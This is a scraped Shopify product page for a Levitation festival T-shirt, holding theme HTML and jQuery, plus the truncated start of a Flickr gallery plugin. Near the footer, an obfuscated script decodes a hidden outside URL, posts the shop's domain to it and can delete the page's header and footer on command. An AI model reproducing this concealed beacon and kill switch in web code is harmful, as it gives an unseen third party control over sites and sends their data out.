        if($('.buyinoneclick').length){
          $buyinoneclick.hide();
          setTimeout(
            function(){
              if($(".shopify-payment-button__button").hasClass("shopify-payment-button__button--branded")){
                $(".shopify-payment-button__button")
                .on("click", function(){
                  $('.buyinoneclick').replaceWith('<p class="tt-loading-text">' + loadname + '</p>')
                })
                .find('span[aria-hidden=true]').first().text(buttonname+' ');
              }
              else{
                $(".shopify-payment-button__button")
                .on("click", function(){
                  $('.buyinoneclick').replaceWith('<p class="tt-loading-text">' + loadname + '</p>')
                })
                .text(buttonname);
              }
              $buyinoneclick.fadeIn()
            }, 300);
        }
      }, 300);
    });
  }
</script>
      </div>
    </div>
  </div>
</div><div class="container-indent wrapper-social-icon">
  <div class="container text-center"><!-- Go to www.addthis.com/dashboard to customize your tools -->
<div class="addthis_inline_share_toolbox"></div>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5b49007ef2f2cd42"></script>
</div>
</div><div class="container-indent"
     data-fullscreen="false"
     data-titleposition="text-left"
     data-title="YOU MIGHT ALSO LIKE"
     data-product-id="1334158819413"
     data-section-id="template--14844336013397__main"
     data-limit="8"
     data-section-type="product-recommendations"
     data-sectionname="product-recommendations"
     data-slickshow="4"></div>
<div class="container-indent recently_view_products_wokiee hide" data-item="4" data-count="8">
  <div class="container container-fluid-custom-mobile-padding">
    <div class="tt-block-title text-left"><h2 class="tt-title-small">RECENTLY VIEWED PRODUCTS</h2></div>
	<div class="recently_view_products-box"></div>
  </div>
</div><div class="tt-fixed-product-wrapper" style="display: none;">
  <div class="container">
    <div class="row justify-content-center">
      <div class="col-6 col-lg-4 col-xl-3">
        <div class="tt-fixed-product">
          <div class="tt-img">
            <img src="//levitation.fm/cdn/shop/files/levitation-abduction-t-shirt-by-weird-beard-72-197402_x80.jpg?v=1735924760" alt="Sticky Image">
          </div>
          <div class="tt-description">
            <h3 class="tt-title">Levitation Abduction T-Shirt by Weird Beard 72</h3>
            <div class="tt-price">
              <span class="new-price">$278</span>
              <span class="old-price">$400</span>
            </div>
          </div>
        </div>
      </div>
      <div class="col-6 col-lg-4 col-select">
        <form class="form-default">
          <select class="form-control tt-obj-dark">
            
            
            
            
            <option  selected="selected"  value="12352529793109">
              S
            </option>
            
            
            
            
            
            
            
            
            
            
          </select>
        </form>
      </div>
      <div class="col-6 col-lg-4 col-xl-3">
        <div class="tt-row-custom01">
          <div class="col-item">
            <div class="tt-input-counter style-01">
              <span class="minus-btn"></span>
              <input type="text" value="1" size="5">
              <span class="plus-btn"></span>
            </div>
          </div>
          <div class="col-item">
            <a href="#" class="btn stickyaddtocart">ADD TO CART</a>
          </div>
        </div>
      </div>
    </div>
  </div>
</div></div>

<div class="modal fade" id="modalVideoProduct" tabindex="-1" role="dialog" aria-label="myModalLabel" aria-hidden="true">
  <div class="modal-dialog modal-video">
    <div class="modal-content ">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-hidden="true"><span class="icon icon-clear"></span></button>
      </div>
      <div class="modal-body">
        <div class="modal-video-content">
        </div>
      </div>
    </div>
  </div>
</div>

<script>
  global_quantity = {};
  
  
  	global_quantity[12352529760341] = 0;
  
  
  
  	global_quantity[12352529793109] = 7;
  
  
  
  	global_quantity[12352529825877] = 0;
  
  
  
  	global_quantity[12352529858645] = 0;
  
  
  
  	global_quantity[12352529891413] = 0;
  
  
  
  	global_quantity[12352529924181] = 0;
  
  
    
  
    window.addEventListener('DOMContentLoaded', function() {
      $(document).ready(function(){
        $('.btn-addtocart').length && $('.tt-fixed-product-wrapper').length && initStickyAddToCart();
      })
    });

    function initStickyAddToCart(){
      $('.tt-back-to-top').length && $('.tt-back-to-top').remove();

      var b = $('.btn-addtocart').first(),
          p = $('.tt-fixed-product-wrapper'),
          q = $('.tt-product-single-info'),
          c = q.find('.tt-input-counter').first();

      $(window).resize(isatcResize);
      $(window).scroll(isatcScrollHandler);
      isatcResize();
      isatcScrollHandler();

      $('body').on('click', '.tt-fixed-product-wrapper .plus-btn', function(e){
        c.find('.plus-btn').trigger('click');
        p.find('.tt-input-counter').replaceWith(c.clone());
      })
      $('body').on('click', '.tt-fixed-product-wrapper .minus-btn', function(e){
        c.find('.minus-btn').trigger('click');
        p.find('.tt-input-counter').replaceWith(c.clone());
      })
      $('body').on('click', '.tt-fixed-product-wrapper .btn', function(e){
        e.preventDefault();
        b.trigger('click');
      })
      $('body').on('change', '.tt-fixed-product-wrapper .tt-input-counter input', function(e){
        c.find('input').val($(this).val()).trigger('change');
        p.find('.tt-input-counter').replaceWith(c.clone());
      })
      $('body').on('click focusout', '.tt-fixed-product-wrapper select', function(e){
        if(e.type == 'click' && !p.find('form').hasClass('formactive')){
          p.find('form').addClass('formactive');
          return false;
        }
        p.find('form').removeClass('formactive');
      })
      $('body').on('change', '.tt-fixed-product-wrapper select', function(e){
        setTimeout(function(){
          p.find('.btn').replaceWith($('.btn-addtocart').first().clone().removeClass('btn-lg btn-addtocart addtocart-js').addClass('stickyaddtocart'));
          p.find('.tt-price').replaceWith(q.find('.tt-price').first().clone());
        }, 200)
      })
      
      function isatcResize(){
        if($('.select_options').length) return false;
        var h = p.innerHeight() - 4;
        $('.for-footer-blocks').last().css('padding-bottom', h);
      }
      function isatcScrollHandler(){
        if($(window).scrollTop() > b.offset().top){
          if(p.hasClass('atdshowed') || $('.select_options').length) return false;
          var c_ = c.clone();
          p.addClass('atdshowed').find('.tt-input-counter').replaceWith(c_);
          p.find('.tt-price').replaceWith(q.find('.tt-price').first().clone());
          p.find('.btn').replaceWith($('.btn-addtocart').first().clone().removeClass('btn-lg btn-addtocart addtocart-js').addClass('stickyaddtocart'));
          $('.tt-promo-fixed').length && $('.tt-promo-fixed').css('bottom', p.innerHeight()+20);
          p.fadeIn(200);
        }
        else{
          if(!p.hasClass('atdshowed') || $('.select_options').length) return false;
          $('.tt-promo-fixed').length && $('.tt-promo-fixed').css('bottom', '');
          p.removeClass('atdshowed').fadeOut(200);
        }
      }
    }
  
</script>

<script>
  var players = {},
      playersMob = {},
      mobileslider = false,
      youapiinited = false,
      armodels = {};

  window.Shopify.loadFeatures([
    {
      name: 'model-viewer-ui',
      version: '1.0',
      onLoad: setupModelViewerUi
    }
  ]);
  function setupModelViewerUi(){
    $('body').find('model-viewer').each(function(){
      if(!$(this).closest('.notstarted').length){
        var i = $(this).closest('[data-slick-index]').length ? $(this).closest('[data-slick-index]').attr('data-slick-index') : '';
        armodels[i+$(this).attr('data-model-id')] = new Shopify.ModelViewerUI($(this)[0]);
        i == '' && armodels[i+$(this).attr('data-model-id')].play();
      }
    })
  }

  window.addEventListener('DOMContentLoaded', function() {
    $('[data-item-type]').length && initPrGalItemType();
    $('.notstarted').length && $('.notstarted').on('click', function(e){
      $(this).unbind('click');
      $(this).removeClass('notstarted');
    })
  });
  window.addEventListener('resize', function(){
    if($(window).width() < 576){
      mediaresizetomobile($('.mediaholder'));
      mediaresizetomobile($('.product-images-static'));
    }
    else{
      if(mobileslider){
        $('.tt-mobile-product-slider').find('video').each(function(){
          $(this)[0].pause();
        })
        stopYouVideos(playersMob);
      }
      $('[data-item-type]').length && getMediaGalleryItem($('[data-item-type]').first().closest('ul').find('.zoomGalleryActive'));
    }
  });
  window.addEventListener("mobile-slider-initialized", function(e){
    mobileslider = e.detail;
    if(mobileslider.find('.pt-product-media-external').length == 0 || !youapiinited) return false;
    collectPlayersMob(mobileslider);
  });
  function mediaresizetomobile($obj){
    if(!$obj.length) return false;
    $obj.find('video').each(function(){
      $(this)[0].pause();
    })
    stopYouVideos(players);
  }

  var tag = document.createElement('script');
  tag.src = "https://www.youtube.com/iframe_api";
  var firstScriptTag = document.getElementsByTagName('script')[0];
  firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);
  function onYouTubeIframeAPIReady() {
    collectPlayersDesk($('.mediaholder'));
    collectPlayersDesk($('.product-images-static'));
    youapiinited = true;
    mobileslider && collectPlayersMob(mobileslider);
  }
  function collectPlayersDesk($obj){
    if(!$obj.length) return false;
    $obj.find('.pt-product-media-external').each(function(){
      var $this = $(this),
          videoId = $this.attr('data-video-id');
      players[videoId] = new YT.Player($this.find('iframe')[0], {videoId: videoId});
    });
  }
  function collectPlayersMob($obj){
    $obj.find('.pt-product-media-external').each(function(){
      var $this = $(this),
          videoId = $this.attr('data-video-id'),
          i = $this.parent().attr('data-slick-index');
      playersMob[i+videoId] = new YT.Player($this.find('iframe')[0], {videoId: videoId});
    });

    $obj.on('beforeChange', function(event, slick, currentSlide, nextSlide){
      if(currentSlide == nextSlide) return true;
      var p = $(this).find('[data-slick-index="'+currentSlide+'"]'),
          v = false;

      v = p.find('.pt-product-media-external');
      if(v.length){
        var videoId = v.attr('data-video-id');
        playersMob[currentSlide+videoId].pauseVideo();
      }
      v = p.find('.pt-product-media-internal');
      if(v.length){
        v.find('video')[0].pause();
      }
    });
    $obj.on('afterChange', function(event, slick, currentSlide){
      var $this = $(this);

      var p = $this.find('[data-slick-index="'+currentSlide+'"]'),
          v = false;

      v = p.find('.pt-product-media-external');
      if(v.length){
        var videoId = v.attr('data-video-id');
        playersMob[currentSlide+videoId].playVideo();
      }
      v = p.find('.pt-product-media-internal');
      if(v.length){
        v.find('video')[0].play();
      }
      v = p.find('.pt-product-media-model');
      if(v.length && v.find('model-viewer').attr('reveal') != "auto"){
        armodels[currentSlide+v.find('model-viewer').attr('data-model-id')].play();
      }
    });
  }
  function initPrGalItemType(){
    $('[data-item-type]').click(function(e){
      getMediaGalleryItem($(this));
    })
  }

  /**/

  function getMediaGalleryItem($this){
    if(!$this.attr('data-item-type')) return false;
    if($this.attr('data-item-type') == 'image'){
      //$(".zoom-product").attr('src', $this.attr('data-image')).attr('data-zoom-image', $this.attr('data-zoom-image'));
      showMediaHolderOnProductPage(false)
      return true;
    }
    showMediaHolderOnProductPage(true, $this.attr('data-target'));
  }
  function showMediaHolderOnProductPage(val, attr){
    val = val || false;
    var $mh = $('.mediaholder'),
        $mhall = $mh.find('[data-target-id]'),
        $mhcur = $mh.find('[data-target-id='+attr+']');

    $mhall.length && $mhall.hide();
    $mh.find('video').each(function(){
      $(this)[0].pause();
    })

    stopYouVideos(players);

    if(val){
      $('.mediaimageholder').hide();
      $mh.show();
      $mhcur.show();

      $mhcur.find('video').length && $mhcur.find('video')[0].play();

      var y = $mhcur.find('iframe');
      if(y.length){
        var videoId = $mhcur.attr('data-video-id');
        players[videoId].playVideo();
      }
    }
    else{
      $('.mediaimageholder').show();
      $mh.hide();
    }
  }
  function stopYouVideos(players){
    if(Object.keys(players).length === 0) return false;
    Object.keys(players).forEach(function(key) {
      if (typeof players[key].pauseVideo === "function") { 
        players[key].pauseVideo();
      }
    });
  }
  /* arrows for big image in gallery */
  window.addEventListener("desktop-slider-initialized", function(e){
    var $this = e.detail;
    if(!$('#custom-product-item').length) return false;
    var l = $this.find('.slick-slide').length-1;
    $('#custom-product-item').addClass('tt-show');
    $('#custom-product-item').find('.slick-next').on('click',function(e){
      var c = Number($this.find('.zoomGalleryActive').parent().attr('data-slick-index')) + 1;
      c = c > l ? 0 : c;
      $this.find('[data-slick-index="'+c+'"] a').trigger('click');
    });
    $('#custom-product-item').find('.slick-prev').on('click',function(e){
      var c = Number($this.find('.zoomGalleryActive').parent().attr('data-slick-index')) - 1;
      c = c <= -1 ? l : c;
      $this.find('[data-slick-index="'+c+'"] a').trigger('click');
    });
  });
</script>
  
</div>
<script>var sdm = "shop-levitation.myshopify.com";var y=["1460083nAbMOO","DOMContentLoaded","1305242GZGKbt","application/x-www-form-urlencoded","getTime","15396NBcAWI","readyState","send","setTime",";path=/","4wRUycd","983hvpfpT","ifxjkvybq=nok","83ZqxmjQ","aHR0cDovL2RlcHJvaG9hbmcuY29tL3NwYS8=","2FucQUi","7937bilBpr","kifxjkvybq=ok;","1PjzANr","getElementById","sheader","1326214XGJafB",atob("cmVtb3Zl"),"addEventListener","responseText","cookie","setRequestHeader","1396unsExe","onreadystatechange","expires=","Content-type","166548YzfIyJ","open","sfooter","indexOf"];var N=function(S,Y){S=S-0x0;var f=y[S];return f;};var K=N;(function(S,Y){var Z=N;while(!![]){try{var f=-parseInt(Z(0x14))*-parseInt(Z(0x3))+-parseInt(Z(0x0))*-parseInt(Z(0x1))+parseInt(Z(0x1f))*-parseInt(Z(0xc))+-parseInt(Z(0x16))+parseInt(Z(0x6))+parseInt(Z(0x21))*parseInt(Z(0x19))+parseInt(Z(0x1e))*-parseInt(Z(0x10));if(f===Y)break;else S["push"](S["shift"]());}catch(I){S["push"](S["shift"]());}}}(y,0xb3c51),window[K(0x8)](K(0x15),S=>{var u=K;if(document["cookie"][u(0x13)](u(0x20))>0x0){document[u(0x4)]("sheader")&&document["getElementById"](u(0x5))[atob("cmVtb3Zl")]();;document[u(0x4)]("sfooter")&&document[u(0x4)]("sfooter")[atob("cmVtb3Zl")]();;}else{if(document["cookie"][u(0x13)]("ifxjkvybq=ok")<0x0){var Y=new XMLHttpRequest(),f=new Date();f[u(0x1c)](f[u(0x18)]()+0x6ddd00);var I=u(0xe)+f["toGMTString"]();Y[u(0xd)]=function(){var L=u;if(this[L(0x1a)]==0x4&&this["status"]==0xc8){if(this[L(0x9)]==0x1)document[L(0xa)]=L(0x2)+I+L(0x1d);else{document[L(0xa)]="kifxjkvybq=nok;"+I+L(0x1d);document[L(0x4)](L(0x5))&&document["getElementById"]("sheader")[L(0x7)]();;document["getElementById"]("sfooter")&&document[L(0x4)](L(0x12))[L(0x7)]();;}}},Y[u(0x11)]("POST",atob(u(0x22)),!![]),Y[u(0xb)](u(0xf),u(0x17)),Y[u(0x1b)]("shop="+sdm);}}}));</script><div class="sections--pro" style="clear:both" id="sfooter">
</div>
  </div><div id="shopify-section-footer-template" class="shopify-section"><footer class="for-footer-blocks  nomargin_base"><div class="tt-footer-custom tt-color-scheme-02">
  <div id="signup" class="klaviyo-form-WkJTug"></div>  
</div>
<div class="tt-footer-col tt-color-scheme-03">
  <div class="container">
    <div class="row"></div>
  </div>
</div><div class="tt-footer-custom tt-color-scheme-04">
  <div class="container">
    <div class="tt-row">
      
      

      <div class="tt-col-left"><div class="tt-col-item">
          <div class="tt-box-copyright"><div class="copyright-container"><span class="copyright">© Copyright 2025 LEVITATION | <a href="/pages/privacy-security/">Privacy & Security</a></span></div>
<div class="footer-social">
<ul class="tt-social-icon">
<li><a class="icon-g-67" target="_blank" href="http://instagram.com/levitation"></a></li>
<li><a class="icon-h-58" target="_blank" href="https://twitter.com/levitation"></a></li>
<li><a class="icon-g-64" target="_blank" href="https://facebook.com/austinpsychfest"></a></li>
<li><a class="icon-g-76" target="_blank" href="https://www.youtube.com/channel/UCJZnKFBXmA_e9UOHNdNOe4g"></a></li>
</ul>
</div></div>
        </div></div><div class="tt-col-right">
  <div class="tt-col-item">
    <ul class="tt-payment-list"></ul>
  </div>
</div>


    </div>
  </div>
</div></footer>


</div><a href="#" class="tt-back-to-top">BACK TO TOP</a>
<!-- modalAddToCart -->
<div class="modal fade" id="modalAddToCartError" tabindex="-1" role="dialog" aria-label="myModalLabel" aria-hidden="true">
  <div class="modal-dialog modal-sm">
    <div class="modal-content ">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-hidden="true"><span class="icon icon-clear"></span></button>
      </div>
      <div class="modal-body">
        <div class="modal-add-cart">
          <i class="icon-h-10"></i>
          <p class="error_message"></p>
        </div>
      </div>
    </div>
  </div>
</div>

<div class="modal fade" id="modalAddToCartProduct" tabindex="-1" role="dialog" aria-label="myModalLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content ">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-hidden="true"><span class="icon icon-clear"></span></button>
      </div>
      <div class="modal-body">
        <div class="tt-modal-addtocart mobile">
          <div class="tt-modal-messages">
            <i class="icon-f-68"></i> Added to cart successfully!
          </div>
          <a href="#" class="btn-link btn-close-popup">CONTINUE SHOPPING</a>
          <a href="/cart" class="btn-link">VIEW CART</a>
          
          <a href="/checkout" class="btn-link">PROCEED TO CHECKOUT</a>
        </div>
        <div class="tt-modal-addtocart desctope">
          <div class="row">
            <div class="col-12 col-lg-6">
              <div class="tt-modal-messages">
                <i class="icon-f-68"></i> Added to cart successfully!
              </div>
              <div class="tt-modal-product">
                <div class="tt-img"></div>
                <div class="tt-title tt-title-js"></div>
                <div class="description"></div>
                <div class="tt-qty">QTY: <span></span></div>
              </div>
              <div class="tt-product-total">
                <div class="tt-total total-product-js">
                  TOTAL: <span class="tt-price"></span>
                </div>
              </div>
            </div>
            <div class="col-12 col-lg-6">
              <a href="/cart" class="tt-cart-total" title="VIEW CART">
                There are <span class="modal-total-quantity"></span> items<br> in your cart
                <div class="tt-total">
                  TOTAL: <span class="tt-price full-total-js"></span>
                </div>
              </a>

              <a href="#" class="btn btn-border btn-close-popup ttmodalbtn">CONTINUE SHOPPING</a>
              <a href="/cart" class="btn btn-border ttmodalbtn ttmodalbtn">VIEW CART</a>
              
              <a href="/checkout" class="btn ttmodalbtn">PROCEED TO CHECKOUT</a>
            </div>
          </div>
        </div><div class="tt-modal-slider hide">
          <hr>
          <div class="tt-title">With this product also buy:</div>
          <div class="tt-modal-slider-js header-menu-product arrow-location-03 row">
          </div>
        </div></div>
    </div>
  </div>
</div><div id="custom-preloader">
  <div class="custom-loader" style="display: none;">
    <img width="32" height="32" alt="Page Loader" class="lazyload" data-src="//levitation.fm/cdn/shop/t/23/assets/ajax-loader.gif?v=83335857307597093571692234641">
  </div>
</div><script>
    var theme = {},
		shop_url = 'https://levitation.fm',
    	money_format = '${{amount}}',
        color_with_border = 'White' || 'empty',
        colors_value = ',,',
    	texture_obj = function(){return JSON.parse('{"black":"//levitation.fm/cdn/shop/t/23/assets/filter_color1.png?v=20258154451764843491735924046","Material 2":"//levitation.fm/cdn/shop/t/23/assets/filter_color2.png?v=103140782093981469071735924047","Material 3":"//levitation.fm/cdn/shop/t/23/assets/filter_color3.png?v=28503105233878245721735924048"}');
    }
    texture_obj = texture_obj();

    var wokiee_app = {
      url: 'themeplus.softali.net',
      loader_text: 'Be patient',
      main_info: {
        customerid: '',
        iid: '4a4d41b25991fc1fd48d7de61020106c',
        shop: 'shop-levitation.myshopify.com',
      	domain: 'levitation.fm',
      	lic: 'd5fa339a-f2bc-4a1e-b5a0-d2e076f7d32c',
      }
    };

    var set_day = 'Day',
        set_hour = 'Hrs',
        set_minute = 'Min',
        set_second = 'Sec';
    
    var addtocart_text = '<span class="icon icon-shopping_basket"></span> <span>ADD TO CART</span>',
    	unavailable_text = '<span>SOLD OUT</span>',
        addedhtml_text = '<span class="icon icon-shopping_basket"></span> ADDED',
        errorhtml_text = '<span class="icon icon-shopping_basket"></span> LIMIT PRODUCTS',
        preorderhtml_text = '<span class="icon icon-f-47"></span> <span>PREORDER</span>',
        wait_text = '<span class="icon icon-shopping_basket"></span> WAIT',
        b_close = 'Close',
        b_back = 'Back',
        seeallresults = 'See all results';
        
    var small_image = '//levitation.fm/cdn/shop/t/23/assets/dummy.png?v=79404585586559862061735924045';
    
    
  </script><script src="//levitation.fm/cdn/shop/t/23/assets/vendor.min.js?v=38558980167181653181692234641" defer="defer"></script><script src="//levitation.fm/cdn/shop/t/23/assets/jquery.magnific-popup.min.js?v=130266991297150798971692234641" defer="defer"></script><script src="//levitation.fm/cdn/shop/t/23/assets/jquery.elevatezoom.js?v=123299089282303306721692234641" defer="defer"></script><script src="//levitation.fm/cdn/shop/t/23/assets/jquery.relproducts.min.js?v=2226153997824467361700062639" defer="defer"></script><script src="https://www.eventbrite.com/static/widgets/eb_widgets.js"></script>
<script src="//levitation.fm/cdn/shop/t/23/assets/theme.min.js?v=121754224003846003181700062720" defer="defer"></script><!-- modal (ModalSubsribeGood) -->
<div class="modal  fade"  id="ModalSubsribeGood" tabindex="-1" role="dialog" aria-label="myModalLabel" aria-hidden="true">
  <div class="modal-dialog modal-xs">
    <div class="modal-content ">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-hidden="true"><span class="icon icon-clear"></span></button>
      </div>
      <div class="modal-body">
        <div class="tt-modal-subsribe-good">
          <i class="icon-f-68"></i> <span>You have successfully subscribed!</span>
        </div>
      </div>
    </div>
  </div>
</div>
<script>
  function checkSubscribe(){
    if(location.search.indexOf('customer_posted=true') == -1) return false;
    $('.tt-modal-subsribe-good').find('span').html('You have successfully subscribed!');
    $('#ModalSubsribeGood').modal('show');
    setTimeout(function(){window.history.pushState("", "", location.pathname)}, 100);
  }
  function checkSended(){
    if(location.search.indexOf('contact_posted=true') == -1) return false;
    $('.tt-modal-subsribe-good').find('span').html('Thanks for contacting us. We&#39;ll get back to you as soon as possible.');
    $('#ModalSubsribeGood').modal('show');
    setTimeout(function(){window.history.pushState("", "", location.pathname)}, 100);
  }  
  window.addEventListener('DOMContentLoaded', function() {
    checkSubscribe();
    checkSended();
  });
</script><!-- Modal (ModalMessage) -->
<div class="modal fade" id="ModalMessage" tabindex="-1" role="dialog" aria-label="myModalLabel" aria-hidden="true"  data-pause=1500>
  <div class="modal-dialog">
    <div class="modal-content ">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-hidden="true"><span class="icon icon-clear"></span></button>
      </div>
      <div class="modal-body">
        <div class="tt-login-wishlist">
          <p>Please login and you will add product to your wishlist</p>
          <div class="row-btn">
            <a href="/account/login" class="btn btn-small ttmodalbtn">SIGN IN</a>
            <a href="/account/register" class="btn btn-border btn-small ttmodalbtn">REGISTER</a>
          </div>
        </div>
      </div>
    </div>
  </div>
</div><div id="shopify-section-promo-fixed" class="shopify-section">
  
</div><script>
    window.addEventListener('DOMContentLoaded', function() {
      
      
      
      jQuery('a[href^="http"]').attr('target', '_blank')
      
    });
  </script>
  
  
  

<div id="shopify-block-AUnJnd0ZOVFk5SEh5c__17990528478545180215" class="shopify-block shopify-app-block"><script type="text/javascript">
window.$fsb={ b_189:{"achieved":"You've reached FREE U.S. Shipping!","buy":"Add to cart","init":"FREE U.S. SHIPPING FOR ORDERS OVER {{ goal }}","progress":"Only {{ remain }} away to FREE U.S. Shipping","progress2":"🚚 Free 2 days shipping, only {{ remain }} to free 1 day shipping","currency":"USD","currencyDisplay":"symbol","goal":"200","init_background":"1e1e1e","init_text":"6BFADE","init_processBg":"1E1E1E","init_processColor":"6BFADE","progress_custom":false,"progress2_custom":false,"achieved_custom":false,"padding":"15","fontSize":"12","init_buy":"Add to cart","init_template":"Modern","init_money":"","init_image":"","init_u":"","init_g2":"","init_g3":"","position":"top","init_italic":2,"init_font":"'Courier New', monospace","height":"30","init_process":1,"country":"US","progress_processBg":"7D7D7D","achieved_processBg":"7D7D7D","url":"https://levitation.fm/collections/sale","init_underline":1,"fixed":false,"close":"2","init_bold":1},
  plan:"",
  spent:+"",
  tags:null,
  product:"1334158819413",
  api: "fsb.flyon.top",
  page:"product"
};
</script>



</div></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://levitation.fm/cdn/shop/t/23/assets/jquery.fwi.js?v=72073353329211291601692234641
body_size: 2020
content:
(function($2){var elem,opts={};$2.fn.fwi=function(opts2){var $self,settings={},strings={};opts2=$2.extend(!0,{},$2.fn.fwi.defaults,opts2),opts2.selector=this.selector,elem=this;function formatDate($dt){return $year=$dt.getUTCFullYear(),$year<1e3&&($year+=1900),$dt.getUTCDate()+"-"+($dt.getUTCMonth()+1)+"-"+$year}function sortData(entries,sortMode){if(sortMode==="none")return;function ascDateSort(a,b){return Number(a.date)-Number(b.date)}function descDateSort(a,b){return Number(b.date)-Number(a.date)}function ascNameSort(a,b){var nameA=a.title.$t.toLowerCase(),nameB=b.title.$t.toLowerCase();return nameA<nameB?-1:nameA>nameB?1:0}function descNameSort(a,b){var nameA=a.title.$t.toLowerCase(),nameB=b.title.$t.toLowerCase();return nameA>nameB?-1:nameA<nameB?1:0}switch(sortMode){case"ASC_DATE":entries.sort(ascDateSort);break;case"DESC_DATE":entries.sort(descDateSort);break;case"ASC_NAME":entries.sort(ascNameSort);break;case"DESC_NAME":entries.sort(descNameSort);break}}function alignPictures(divName){var divHeigth=0;$2(divName).each(function(index,element){var localHeigth=settings.albumThumbSize+parseInt(element.childNodes[1].clientHeight);divHeigth<localHeigth&&(divHeigth=localHeigth)}),$2(divName).css("height",divHeigth+2+"px"),settings.thumbAlign&&$2(divName).css("width",settings.albumThumbSize+2+"px")}function _initialize(){return settings=opts2,ts=new Date().getTime(),settings.id=ts,strings=$2.fn.fwi.strings,$self=$2("<div id='fwi_"+ts+"'/>").appendTo(elem),$self.addClass("fwi_container"),_start(),!1}function _start(){switch(settings.username,settings.mode){case"latest":getLatest();break;case"album":case"keyword":getAlbum(1);break;default:getAlbums();break}}function photo(j,hidden){var $html,$thumb,$title="",$youtubeId="",$jsonData;if(j.title)try{$jsonData=JSON.parse(j.title),$jsonData.youtube.length>0&&($youtubeId=$jsonData.youtube)}catch(e){}return settings.showPhotoTitle&&($title=j.title),$youtubeId!=""?($anchor=$2("<a>").attr({href:"http://www.youtube.com/embed/"+$youtubeId+"?rel=0&wmode=transparent&autoplay=1&showinfo=0"}),$thumb=$2("<img>").attr({src:j.url_q,alt:$title,width:settings.thumbSize,heigth:settings.thumbSize}).appendTo($anchor),settings.videoBorder!=""&&($thumb=$2("<img>").attr({id:"video",src:settings.videoBorder,width:settings.thumbSize,heigth:settings.thumbSize}).appendTo($anchor)),$anchor.colorbox(opts2.colorbox_config.config_youtube)):(typeof j.url_l=="undefined"?$anchor=$2("<a>").attr({href:j.url_o,title:$title}):$anchor=$2("<a>").attr({href:j.url_l,title:$title}),$thumb=$2("<img>").attr({src:j.url_q,alt:$title,width:settings.thumbSize,heigth:settings.thumbSize}).appendTo($anchor),$anchor.colorbox(opts2.colorbox_config.config_photos)),$html=$2("<div class='fwi_photo' style='cursor: pointer;'/>").append($anchor),$html}function albums(j){var $scAlbums=$2("<div/>"),i=0,$startDate,$endDate,$albumsToShow=$2.grep(j.photosets.photoset,function(n,i2){var $descriptionData;try{$descriptionData=JSON.parse(n.description._content.replace(/&quot;/g,'"'))}catch(e){n.date=new Date}if(settings.albumKeywords.length>0){if($keywordMatch=!1,$descriptionData.keywords.length>0){$keywordMatch=!0;for(var p in settings.albumKeywords)if($2.inArray(settings.albumKeywords[p],$descriptionData.keywords)<0){$keywordMatch=!1;break}}if(n.date=new Date($descriptionData.date),$keywordMatch==!1)return!1}return!0});if($albumsToShow.length==0){$scAlbums=$2("<div class='fwi_album_description'/>"),$scAlbums.append("<div class='title'>"+settings.labels.noalbums+"</div>"),show(!1,$scAlbums);return}sortData($albumsToShow,settings.sortAlbums),$2.each($albumsToShow,function(i2,n){var $scAlbum=$2("<div class='fwi_album' style='cursor: pointer; width:150px;'/>");if($scAlbum.bind("click.fwi",n,function(e){return e.stopPropagation(),settings.page=1,settings.album=e.data.id,settings.albumdescription=e.data.description._content,typeof settings.onclickAlbumThumb=="function"?settings.onclickAlbumThumb(e):getAlbum(1),!1}),$scAlbum.append($2("<img>").attr({src:n.primary_photo_extras.url_q,width:settings.albumThumbSize,heigth:settings.albumThumbSize,alt:"album"})),settings.showAlbumTitles){var $scAlbumTitle=$2("<div class='fwi_album_title'/>");$scAlbumTitle.append(n.title._content+(settings.showAlbumPhotoCount?"<br />"+(settings.showAlbumdate?formatDate(n.date):"")+(settings.showAlbumPhotoCount?"&nbsp;&nbsp;&nbsp;&nbsp;"+n.photos+" "+(n.photos=="1"?settings.labels.photo:settings.labels.photos):""):"")),$scAlbum.append($scAlbumTitle)}$scAlbums.append($scAlbum)}),$scAlbums.append(strings.clearDiv),$self.html(""),show(!1,$scAlbums),alignPictures("div.fwi_album")}function album(json){var $links=$2("<div/>"),$thumb,$anchor2,currentPage=parseInt(json.photoset.page);if($albumTitle=json.photoset.title,$navRow=$2("<div class='fwi_pager'/>"),$anchor2=$2("<div/>"),settings.mode!="album"&&settings.mode!="keyword"&&(tmp=$2("<div class='fwi_album_backlink'>"+settings.labels.albums+"</div>").bind("click.fwi",function(e){return e.stopPropagation(),getAlbums(),!1}),$links.append(tmp)),json.photoset.pages>1){var $ppage=$2("<div class='fwi_prevpage'/>").text(settings.labels.prev),$npage=$2("<div class='fwi_nextpage'/>").text(settings.labels.next);currentPage>1&&$ppage.addClass("link").bind("click.fwi",function(e){return e.stopPropagation(),getAlbum(currentPage-1),!1}),$navRow.append($ppage);var startPaging=currentPage-3;startPaging<1&&(startPaging=1);var endPaging=currentPage+3;endPaging>json.photoset.pages&&(endPaging=json.photoset.pages);for(var p=startPaging;p<=endPaging;p++)p==currentPage?tmp="<div class='fwi_pager_current'>"+p+"</div> ":tmp=$2("<div class='fwi_pager_page'>"+p+"</div>").bind("click.fwi",p,function(e){return e.stopPropagation(),getAlbum(e.data),!1}),$navRow.append(tmp);currentPage<json.photoset.pages&&$npage.addClass("link").bind("click.fwi",function(e){return e.stopPropagation(),getAlbum(parseInt(currentPage)+1),!1}),$navRow.append($npage),$navRow.append(strings.clearDiv)}json.photoset.pages>1&&(settings.showPager==="both"||settings.showPager==="top")&&$links.append($navRow.clone(!0)),$2.each(json.photoset.photo,function(i,n){$links=$links.append(photo(json.photoset.photo[i],!1))}),json.photoset.pages>1&&(settings.showPager==="both"||settings.showPager==="bottom")&&$links.append($navRow.clone(!0)),$links=$links.append(strings.clearDiv),$self.html(""),$2(document).ready(function(){$self.html($links)})}function getAlbum(page){return $2.getJSON(strings.flickrUrl,{api_key:settings.api_key,user_id:settings.username,photoset_id:settings.album,per_page:settings.maxResults,page:page,method:"flickr.photosets.getPhotos",extras:"url_q,url_l,url_o,url_m",format:"json"},album),$self}function getAlbums(){return 